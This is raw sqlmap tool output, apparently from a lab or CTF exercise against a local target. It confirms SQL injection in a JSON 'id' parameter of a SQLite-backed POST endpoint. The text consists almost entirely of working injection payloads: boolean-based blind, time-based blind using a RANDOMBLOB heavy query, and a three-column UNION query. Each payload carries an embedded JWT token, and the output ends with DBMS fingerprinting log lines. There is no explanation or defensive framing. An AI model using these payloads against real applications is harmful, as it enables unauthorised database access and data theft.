 ---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic2V2ZW4iLCJleHAiOjE3MjE4MjQxMDZ9.tAiSlEtAnGvs_wM-f2QNFsjHkAtJBZELb0TdkbVykwA"}],"dat
a":[{"id":"462 AND 2318=2318"}]}

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic2V2ZW4iLCJleHAiOjE3MjE4MjQxMDZ9.tAiSlEtAnGvs_wM-f2QNFsjHkAtJBZELb0TdkbVykwA"}],"dat
a":[{"id":"462 AND 7128=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoic2V2ZW4iLCJleHAiOjE3MjE4MjQxMDZ9.tAiSlEtAnGvs_wM-f2QNFsjHkAtJBZELb0TdkbVykwA"}],"dat
a":[{"id":"-4501 UNION ALL SELECT CHAR(113,113,112,112,113)||CHAR(101,106,90,73,108,111,76,74,70,104,85,90,97,122,110,110,112,118,77,98,108,112,66,84,104,72,86,84,83,107,80,66,90,81,108,11
4,68,113,98,116)||CHAR(113,122,113,122,113)-- JQWp"}]}
---
[04:44:33] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[04:44:33] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[04:44:33] [INFO] fetched data logged to text files under '/home/b0ysie7e/.local/share/sqlmap/output/127.0.0.1'